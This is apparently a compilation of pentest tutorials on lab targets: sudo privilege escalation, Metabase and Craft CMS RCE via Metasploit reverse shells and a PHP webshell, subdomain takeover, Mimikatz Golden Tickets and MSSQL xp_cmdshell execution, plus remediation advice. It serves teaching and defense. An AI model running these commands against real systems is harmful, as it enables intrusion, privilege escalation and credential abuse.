6. Now restart the service
sc stop dllsvc
sc start dllsvc
7. Check the listener
Recommendations
Specify Full Paths: Always specify the full path when loading DLLs in your code rather than relying on the system’s search order. This ensures that the application loads the intended DLL from the expected location.
Use Safe DLL LoadingFunctions: When loading DLLs dynamically in your code, use functions like LoadLibraryEx with the LOAD_WITH_ALTERED_SEARCH_PATH flag or SetDllDirectory to explicitly specify the directories where DLLs should be loaded from. These functions allow you to control the search order and mitigate DLL hijacking vulnerabilities.
Avoid Loading DLLs from Insecure Locations: Avoid loading DLLs from directories that are writable by standard users or that are commonly targeted by attackers (such as the current working directory or temporary directories).





In Sudo before 1.8.26, if pwfeedback is enabled in /etc/sudoers, users can trigger a stack-based buffer overflow in the privileged sudo process
Sudo’s pwfeedback option can be used to provide visual feedback when the user is inputting their password. For each key press, an asterisk is printed. This option was added in response to user confusion over how the standard Password: prompt disables the echoing of key presses.
While pwfeedback is not enabled by default in the upstream version of sudo, some systems, such as Linux Mint and Elementary OS, do enable it in their default sudoers files.
Due to a bug, when the pwfeedback option is enabled in the sudoers file, a user may be able to trigger a stack-based buffer overflow. This bug can be triggered even by users not listed in the sudoers file. There is no impact unless pwfeedback has been enabled.

Inside the /etc/sudoers file ipwfeedback is specified like this:
The following sudoers configuration is vulnerable:
Affected Version
Sudo before 1.8.26
Identification


1. Print the version of sudo
sudo –version
2. Test if the asterisks appear on screen, by using any command with sudo

Sudo could allow a local authenticated attacker to bypass security restrictions, caused by an issue with running commands with arbitrary user ID. By using the ALL keyword in a Runas specification, an attacker could exploit this vulnerability to bypass security restrictions and execute arbitrary command on the system with root privileges.
When sudo is configured to allow a user to run commands as an arbitrary user via the ALL keyword in a Runas specification, it is possible to run commands as root by specifying the user ID -1 or 4294967295.
This can be used by a user with sufficient sudo privileges to run commands as root even if the Runas specification explicitly disallows root access as long as the ALL keyword is listed first in the Runas specification.
Log entries for commands run this way will list the target user as 4294967295 instead of root. In addition, PAM session modules will not be run for the command.
How this works
For example, sudo would usually be used like so: sudo <command>, but you could manually choose to execute it as another user like this: sudo -u#<id> <command>. This means that you would be pretending to be another user when you executed the chosen command, which can give you higher permissions than you might otherwise have had.
Say you have a user who you want to grant extra permissions to. You want to let this user execute a program as if they were any other user, but you don’t want to let them execute it as root. You might add this line to the sudoers file:
<user> ALL=(ALL:!root) NOPASSWD: ALL
With the above configuration, using sudo -u#0 <command> (the UID of root is always 0) would not work, as we’re not allowed to execute commands as root. If we try to execute commands as user 0 we will be given an error.
if you specify a UID of -1 (or its unsigned equivalent: 4294967295), Sudo would incorrectly read this as being 0 (i.e. root). This means that by specifying a UID of -1 or 4294967295, you can execute a command as root, despite being explicitly prevented from doing so. It is worth noting that this will only work if you’ve been granted non-root sudo permissions for the command, as in the configuration above.
Affected Products
Sudo 1.8.27

Identify
1. Print the version of sudo program running
sudo –version
2. Query sudo against your user, there should be at least an entry with (ALL, !root), Say you have a user who you want to grant extra permissions to. You want to let this user execute a program as if they were any other user, but you don’t want to let them execute it as root.
sudo -l
Note:
(ALL, !root): This part specifies the users and groups to which the rule applies. In this case, it applies to all users except for the user root. The ALL keyword means all users, and !root means “except for root”. So, this rule applies to all users except root.
NOPASSWD: This keyword indicates that the specified users/groups can execute the command without entering a password. In this case, the command is /bin/bash.
/bin/bash: This is the command or executable that the specified users/groups are allowed to run with sudo privileges without entering a password. In this case, it allows running the Bash shell (/bin/bash) without requiring a password.
Exploitation

1. With ALL specified, the trychackme user can run the binary /bin/bash as any user, so lets execute sudo command like this
sudo -u#0 <command>
sudo -u#-1 /bin/bash
whoami && hostname && date
2. Now you can see we became root user, Sudo doesn’t check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
-u#-1 returns as 0 which is root’s id
Remedy
Upgrade to the latest version of Sudo (1.8.28 or later)
Metabase is an open-source business intelligence (BI) and analytics tool that enables organizations to create and share dashboards and reports based on their data. It provides a user-friendly interface for exploring and visualizing data without requiring extensive technical knowledge or coding skills.

Metabase could allow a remote attacker to execute arbitrary commands on the system, caused by an unspecified flaw. By sending a specially crafted request, an attacker could exploit this vulnerability to execute arbitrary commands on the system.
Affected Products
Metabase Metabase 0.45.4
Metabase Metabase 0.44.7
Metabase Metabase 0.43.7
Metabase Metabase 1.43.7
Metabase Metabase 0.46.6
Metabase Metabase 1.44.7
Metabase Metabase 1.45.4

Identification


1. Navigating to /api/session/properties we can find the platform version
http://data.analytical.htb/api/session/properties
2. You can also use curl & jq to filter the output from CLI
curl -X GET http://data.analytical.htb/api/session/properties | jq “.version”

Exploitation #1 – Script
1. Having confirmed the vulnerable version, we can proceed to get the setup-token from /api/session/properties
http://data.analytical.htb/api/session/properties

2. We can proceed to use the exploit (https://github.com/m3m0o/metabase-pre-auth-rce-poc/tree/main) , this required the URL of the Metabase platform, the setup-token and a command
9. Now you should check your listener, and the connection should be received
whoami

Exploitation #2 – Metasploit
1. We can also use metasploit to exploit this vulnerability (metabase_setup_token_rce)
use exploit/linux/http/metabase_setup_token_rce
show options
2. Fill the required information
set RPORT 80
set RHOSTS data.analytical.htb
set LHOST 10.10.14.166

3. Run the exploit
exploit
Remedy
Metabase must upgrade to fixed versions (0.46.6.1, 1.46.6.1, or later)
Patching: Regularly update Metabase to the latest version to apply security patches.
Security Best Practices: Follow security best practices for deployment, including the use of firewalls, intrusion detection systems, and regular security audits.
Craft CMS could allow a remote authenticated attacker to execute arbitrary code on the system, caused by a flaw in the Craft installations. By sending a specially crafted request, an attacker could exploit this vulnerability to execute arbitrary code on the system.
The vulnerability occurs using a PHP object creation in the `\craft\controllers\ConditionsController` class which allows to run arbitrary PHP code by escalating the object creation calling some methods available in `\GuzzleHttp\Psr7\FnStream`.
Using this vulnerability in combination with The Imagick Extension and MSL which stands for Magick Scripting Language, a full RCE can be achieved. MSL is a built-in ImageMagick language that facilitates the reading of images, performance of image processing tasks, and writing of results back to the filesystem.
This can be leveraged to create a dummy image containing malicious PHP code using the Imagick constructor class delivering a webshell that can be accessed by the attacker, thereby executing the malicious PHP code and gaining access to the system.
Affected Products
Craft CMS Craft CMS 4.4.14
affected at >= 4.0.0-RC1, <= 4.4.14
Identification

Wappalyzar
Source Code
curl http://website.com
curl http://website.com –i
HTTP headers (Proxy)
Manual (Proxy)
1. You can capture a HTTP request, and modify the data. Make sure the method is correct
2. Run craft-cms.py (sometimes you need to modify the source code for the webshell to be uploaded to a writable folder)


python3 craft-cms.py http://surveillance.htb
3. You can also run commands from shell.php (http://surveillance.htb/shell.php?cmd=whoami)
Important: remember to delete this file after your assessment. You can also upload a webshell having already the chance to execute commands.
Exploitation (Metasploit)
1. The exploit (craftcms_unauth_rce_cve_2023_41892) can be used to exploit this vulnerability and get a reverse shell
use exploit/linux/http/craftcms_unauth_rce_cve_2023_41892
show options
2. Set the options
set RHOSTS surveillance.htb
set LHOST tun0
3. (OPTIONAL) Modify the port and SSL, in my case the website was using port 80, without SSL
set RPORT 80
set SSL false
4. (OPTIONAL), set the function to inject our payload
set command system
5. Run the exploit
run
Remedy
Upgrade to the latest version of Craft CMS (3.8.15, 4.4.15 or later)
Besides applying the patch rotate the CRAFT_SECURITY_KEY immediately. knowing the key will lead to an unauthenticated RCE on a widely used CraftCMS plugin, and there may be more.
The OWASP Amass Project performs network mapping of attack surfaces and external asset discovery using open source information gathering and active reconnaissance techniques.
Amass comes installed in the latest Kali Linux, if you need to install it follow the official guide
1. The amass intel gathers basic information against the target using various other tools, It find IPv4 IPv6 addr and basic whois informations.
amass intel -d owasp.org -whois
2. Using Amass, you have the option to search for organizational names. This search can yield ASN IDs that have been assigned to the target.
amass intel -org ‘google’
We can see that we have retrieved asn numbers, Let’s try using the asn id against the target. Here the -active mean it choose the way it want to scan the target. It can be the google index or webmaster index and much more.
amass intel -active -asn 44384 -ip
Amass Enum
1. The enum option in amass will enumerate DNS services and also mapping around the network.
amass enum -passive -d google.com -src
2. We can also brute force the subdomains and try to get in, Let’s see how to do that ???? For EDUCATIONAL purpose only.
Subjack is a Subdomain Takeover tool written in Go designed to scan a list of subdomains concurrently and identify ones that are able to be hijacked. With Go’s speed and efficiency, this tool really stands out when it comes to mass-testing. Always double check the results manually to rule out false positives.
Subjack will also check for subdomains attached to domains that don’t exist (NXDOMAIN) and are available to be registered. No need for dig ever again! This is still cross-compatible too.
Subdomain takeover vulnerabilities occur when a subdomain (subdomain.example.com) is pointing to a service (e.g. GitHub pages, Heroku, etc.) that has been removed or deleted. This allows an attacker to set up a page on the service that was being used and point their page to that subdomain. For example, if subdomain.example.com was pointing to a GitHub page and the user decided to delete their GitHub page, an attacker can now create a GitHub page, add a CNAME file containing subdomain.example.com, and claim subdomain.example.com.
When DNS wildcard is used in a domain, any requested subdomain of that domain that doesn’t have a different address explicitly will be resolved to the same information. This could be an A ip address, a CNAME…
For example, if *.testing.com is wilcarded to 1.1.1.1. Then, not-existent.testing.com will be pointing to 1.1.1.1.
However, if instead of pointing to an IP address, the sysadmin point it to a third party service via CNAME, like a github subdomain for example (sohomdatta1.github.io). An attacker could create his own third party page (in Gihub in this case) and say that something.testing.com is pointing there. Because, the CNAME wildcard will agree the attacker will be able to generate arbitrary subdomains for the domain of the victim pointing to his pages.
Exploiting a subdomain takeover
Subdomain takeover is essentially DNS spoofing for a specific domain across the internet, allowing attackers to set A records for a domain, leading browsers to display content from the attacker’s server. This transparency in browsers makes domains prone to phishing. Attackers may employ typosquatting or Doppelganger domains for this purpose. Especially vulnerable are domains where the URL in a phishing email appears legitimate, deceiving users and evading spam filters due to the domain’s inherent trust.
SSL Certificates
SSL certificates, if generated by attackers via services like Let’s Encrypt, add to the legitimacy of these fake domains, making phishing attacks more convincing.
Cookie Security and Browser Transparency
Browser transparency also extends to cookie security, governed by policies like the Same-origin policy. Cookies, often used to manage sessions and store login tokens, can be exploited through subdomain takeover. Attackers can gather session cookies simply by directing users to a compromised subdomain, endangering user data and privacy.
Emails and Subdomain Takeover
Another aspect of subdomain takeover involves email services. Attackers can manipulate MX records to receive or send emails from a legitimate subdomain, enhancing the efficacy of phishing attacks.
Higher Order Risks
Further risks include NS record takeover. If an attacker gains control over one NS record of a domain, they can potentially direct a portion of traffic to a server under their control. This risk is amplified if the attacker sets a high TTL (Time to Live) for DNS records, prolonging the duration of the attack.
-t is the number of threads (Default: 10 threads).
-timeout is the seconds to wait before timeout connection (Default: 10 seconds).
-o results.txt where to save results to. For JSON: -o results.json
-ssl enforces HTTPS requests which may return a different set of results and increase accuracy.
-a skips CNAME check and sends requests to every URL. (Recommended)
-m flag the presence of a dead record, but valid CNAME entry.
-v verbose. Display more information per each request.
-c Path to configuration file.
Mitigation
Removing vulnerable DNS records – This is effective if the subdomain is no longer required.
Claiming the domain name – Registering the resource with the respective cloud provider or repurchasing an expired domain.
Regular monitoring for vulnerabilities – Tools like aquatone can help identify susceptible domains. Organizations should also revise their infrastructure management processes, ensuring that DNS record creation is the final step in resource creation and the first step in resource destruction.
gowitness is a website screenshot utility written in Golang, that uses Chrome Headless to generate screenshots of web interfaces using the command line, with a handy report viewer to process results. Both Linux and macOS is supported, with Windows support mostly working.
Inspiration for gowitness comes from Eyewitness. If you are looking for something with lots of extra features, be sure to check it out along with these other projects
Waybackurls is a command-line tool used for scraping URLs from the Wayback Machine.
Waybackurls is important for cybersecurity professionals because it allows them to uncover historical data about a website, identify potential vulnerabilities, and assess the security posture of a target.
waybackurls <target>: This command retrieves all the URLs of the Wayback Machine archive for the specified domain or target.
waybackurls <target> -json: This command retrieves all the URLs of the Wayback Machine archive for the specified domain or target in JSON format.
waybackurls <target> | grep <keyword>: This command retrieves all the URLs of the Wayback Machine archive for the specified domain or target that contain the specified keyword.
waybackurls <target> | sort -u: This command retrieves all the unique URLs of the Wayback Machine archive for the specified domain or target.
waybackurls <target> | httprobe: This command retrieves all the URLs of the Wayback Machine archive for the specified domain or target and tests them for HTTP/HTTPS connectivity.
Advanced Usage
waybackurls <target> | grep -Eo “(http|https)://[a-zA-Z0-9./?=_%:-]*”|sort -u: This command retrieves all the URLs of the Wayback Machine archive for the specified domain or target, and uses regex to extract only the URLs that begin with “http” or “https”.
waybackurls <target> -exclude <exclude-file>: This command retrieves all the URLs of the Wayback Machine archive for the specified domain or target, but excludes the URLs listed in the specified file.
waybackurls <target> -filter “status_code:200″|sort -u: This command retrieves all the URLs of the Wayback Machine archive for the specified domain or target that return a 200 status code.
waybackurls <target> | unfurl paths | sort | uniq -c | sort -rn: This command retrieves all the URLs of the Wayback Machine archive for the specified domain or target, extracts only the paths, and sorts them by the number of occurrences to identify the most commonly accessed paths.
waybackurls <target> | xargs -I{} curl -s -L -I -H “User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0” {} | grep -iE “x-frame-options|content-security-policy”: This command retrieves all the URLs of the Wayback Machine archive for the specified domain or target, and tests them for X-Frame-Options and Content-Security-Policy headers.
Integrations
Using waybackurls with Nmap: By combining the results of Nmap with waybackurls, a cybersecurity professional can gather information about any web-based services that may be exposed on the target network.
Using waybackurls with Gobuster: Gobuster is a tool used for directory and file brute-forcing on web servers. By using the URLs gathered by waybackurls, a cybersecurity professional can perform more targeted directory and file brute-forcing.
Using waybackurls with Sublist3r: By combining the results of Sublist3r with waybackurls, a cybersecurity professional can gather information about the web-based services running on subdomains of the target domain.
Using waybackurls with Burp Suite: By feeding the URLs gathered by waybackurls into Burp Suite’s spidering feature, a cybersecurity professional can identify additional web application endpoints that may be vulnerable to attack.
Installation
1. Having GoLang already installed in your system run
go install github.com/tomnomnom/waybackurls@latest
2. Display the help menu
waybackurls -h
How to use
1. Query a domain
echo “https://vk9-sec.com” | waybackurls
2. Run it against a file that contains a list of URLs
With Kerberos, users never directly authenticate themselves to the various services they need to use, such as file servers. Instead, the Kerberos Key Distribution Center (KDC) functions as a trusted third-party authentication service. Every domain controller in an Active Directory domain runs a KDC service.
The KDC issues a ticket granting ticket (TGT), which includes a unique session key and a timestamp that specifies how long that session is valid (normally 8 or 10 hours). When the user needs access to resources, they don’t have to re-authenticate; their client machine simply sends the TGT along to prove that the user has already been recently authenticated.
Kerberos Golden Ticket hacking is a sophisticated attack that exploits weaknesses in the Kerberos authentication protocol, which is widely used for securing authentication in various network environments. In this attack, adversaries create a forged Kerberos Ticket Granting Ticket (TGT), referred to as a “Golden Ticket,” allowing them to gain unauthorized access to a network and impersonate any user without the need for valid credentials.
Requirements
Privileged Access:
The attacker needs elevated privileges to access the KDC database or extract password hashes, often obtained through a successful compromise of an administrative account.
In a Golden Ticket attack, hackers bypass the KDC and create TGTs themselves to get access to various resources. To forge a TGT, hackers need four key pieces of information:
The FQDN (Fully Qualified Domain Name) of the domain
The SID (Security Identifier) of the domain
The username of the account they want to impersonate
The KRBTGT password hash
Exploitation (Mimikatz)
1. After compromising the domain controller, use mimikatz to dump the krbtgt hash
/aes256 — The AES-256 password hash of the KRBTGT user (alternatively, /ntlm or /rc4 can be used for NTLM hashes, and /aes128 for AES-128)
/user — The username to be impersonated
/groups — The list of groups (by RID) to include in the ticket, with the first being the user’s primary group
/ptt — Indicates that the forged ticket should be injected into the current session instead of being written to a file
4. Once, the ticket has been generated you can run commands to remote machines, with this command you will open a new CMD
misc::cmd
5. List the available tickets
klist
5. Test connecting to another machine
dir \\client-2\c$
Because the TGT is signed and encrypted with the real KRBTGT password hash, any domain controller will accept it as proof of identity and issue ticket-granting service (TGS) tickets for it.
As the adversary discovers more about the environment, they can continue to mint tickets for accounts with specific group membership to access any application, database or other resource that uses Active Directory for authentication and authorization.
Recommendations
Regularly Rotate Kerberos Service Account Passwords
Minimize the number of accounts that can access the KRBTGT password hash.
Minimize opportunities for hackers to steal privileged credentials.
Monitor and Audit KDC Logs
Regular Security Audits
Detection Methods for the Golden Ticket Attack
Event ID 4769 – A Kerberos Service Ticket was requested.
Key Description Fields: Account Name, Service Name, Client Address
Event ID 4624 – An account was successfully logged on.
Key Description Fields: Account Name, Account Domain, Logon ID
Event ID 4627 – Identifies the account that requested the logon.
Microsoft SQL Server (MSSQL) is a relational database management system (RDBMS) developed by Microsoft. It is a robust and scalable database platform used by organizations for storing, managing, and retrieving data. SQL Server supports a wide range of transaction processing, business intelligence, and analytics applications. It offers various features including support for SQL queries, stored procedures, triggers, views, indexing, and data replication.
By default, SQL Server listens on port 1433 for TCP/IP connections. However, this port can be changed during installation or configuration.
Named Pipes: Named Pipes is another network protocol supported by SQL Server. It provides communication between processes on the same computer or between processes on different computers within the same network domain.
Shared Memory: Shared Memory is a protocol that allows communication between SQL Server and client applications running on the same computer. It provides high-performance communication by utilizing shared memory segments.
Connection Strings: Client applications use connection strings to specify the server name, database name, authentication method, and other connection parameters. Connection strings are essential for establishing connections to SQL Server databases.
Authentication: SQL Server supports various authentication modes, including Windows Authentication and SQL Server Authentication. Windows Authentication relies on Windows user accounts, while SQL Server Authentication uses SQL Server-specific usernames and passwords.
Default MS-SQL System Tables
master Database: This database is crucial as it captures all system-level details for a SQL Server instance.
msdb Database: SQL Server Agent utilizes this database to manage scheduling for alerts and jobs.
model Database: Acts as a blueprint for every new database on the SQL Server instance, where any alterations like size, collation, recovery model, and more are mirrored in newly created databases.
Resource Database: A read-only database that houses system objects that come with SQL Server. These objects, while stored physically in the Resource database, are logically presented in the sys schema of every database.
tempdb Database: Serves as a temporary storage area for transient objects or intermediate result sets.
Enumeration
Nmap
1. Scan the port 1433
nmap -sV -sC -A -p 1433 192.168.0.100
ms-sql-ntlm-info: information related to NTLM (Windows NT LAN Manager) authentication. It includes details such as the target name, NetBIOS domain name, NetBIOS computer name, DNS domain name, DNS computer name, and product version.
ms-sql-info: information about the SQL Server instance, including the version, product name, service pack level (RC0), and whether post-service pack patches have been applied.
ssl-date: information about the SSL certificate associated with the SQL Server instance. It shows the date and time when the certificate was issued and its validity period.
ssl-cert: details about the SSL certificate, including the subject (common name) and validity period (not valid before and not valid after dates).
1. extract the schema from a MSSQL Server Instance. It will disregard builtin and example DBs such as master, model, msdb, and tempdb.
use auxiliary/scanner/mssql/mssql_schemadump
auxiliary/admin/mssql/mssql_idf
1. This module will search the specified MSSQL server for ‘interesting’ columns and data.
use auxiliary/admin/mssql/mssql_idf
windows/mssql/mssql_linkcrawler
1. crawl MS SQL Server database links and deploy Metasploit payloads through links configured with sysadmin privileges using a valid SQL Server Login.
use exploit/windows/mssql/mssql_linkcrawler
admin/mssql/mssql_escalate_execute_as
1. Escalate privileges if the IMPERSONATION privilege has been assigned to the user.
use admin/mssql/mssql_escalate_execute_as
admin/mssql/mssql_escalate_dbowner
1. escalate privileges if the IMPERSONATION privilege has been assigned to the user.
use admin/mssql/mssql_escalate_dbowner
admin/mssql/mssql_exec
1. Execute a Windows command on a MSSQL/MSDE instance via the xp_cmdshell (default) or the sp_oacreate procedure (more opsec safe, no output, no temporary data table). A valid username and password is required to use this module.
use admin/mssql/mssql_exec
set CMD <command>
windows/manage/mssql_local_auth_bypass
